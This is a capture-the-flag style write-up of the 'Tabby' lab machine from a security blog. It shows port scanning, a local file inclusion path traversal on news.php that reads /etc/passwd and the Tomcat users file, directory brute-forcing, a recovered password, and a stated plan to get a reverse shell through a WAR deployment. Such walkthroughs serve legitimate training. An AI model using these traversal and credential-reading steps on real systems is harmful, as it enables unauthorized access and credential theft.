Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Tabby
Again, we start with sudo /home/kali/AutoRecon/src/autorecon/autorecon.py 10.10.10.194
Sidenote: Newer versions of Kali that do not use root by default require sudo whenever checking UDP ports.


Three open ports to play with, SSH TCP 22 and HTTP on TCP 80 and TCP 8080. Looking at the banner that is grabbed during the autorecon scan, we see the page's hostname is "megahosting.htb" so we need to add that to our /etc/hosts file.
sudo vi /etc/hosts
i <to enter insert/edit mode>
10.10.10.194 megahosting.htb
ESC
:wq!
ENTER
Now we can navigate to all the different links. We find a very interesting variable similar to many of the ?cmd= points at /news.php?file=statement. Many times, this item is an inclusion point. An entry using Local File Inclusion (LFI) attacks. We can test this by adding a series of "../" and add /etc/passwd to the end of it. The number of ../ determines how far down the directory tree you are or you just add a large number of ../ and include pretty much and file on the box.



We see the "ash" user and that "tomcat" user's folder is /opt/tomcat. Let's check out port 8080 and Gobuster that port.

gobuster dir -k -e -r -u http://10.10.10.194:8080 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -s "200,204,301,302,307" -t50 -o Tabby8080.out

We find a manager page, but it requires a login, which we don't have (yet). When we cancel out of the login, we do see some Tomcat server infomation that we can use in the LFI point to get the users list (tomacat-users.xml).


We already know that one of the install folders for Tomcat is under /usr/share/tomcat9, so let's try there in our LFI point.
:http://megahosting.htb/news.php? file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Viewing the source of that call, we find a password of $3cureP4s5w0rd123!

We still can't log into the manager page because the manager-gui role is not assigned. We'll need to do this via Command Line Interface (CLI). More difficult, but not too bad. We'll need to adjust our Gobuster to check what's behind that manager page.

gobuster dir -k -e -r -u http://10.10.10.194:8080/manager -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -s "200,204,301,302,307" -t50 -o TabbyManager.out
We find a /manager/text and a simple search finds a method to deploy a WAR file to get a reverse shell. Plug in our information into VenomBuilder to generate the msfvenom command.
